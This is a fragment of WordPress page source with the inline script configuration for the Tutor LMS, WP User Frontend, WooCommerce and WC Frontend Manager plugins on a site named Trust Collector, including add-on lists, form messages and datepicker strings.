var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"48d758f49d","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"48d758f49d","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"94025c2bc0","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=6bf325257c","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"94025c2bc0","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"36f44cd239"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
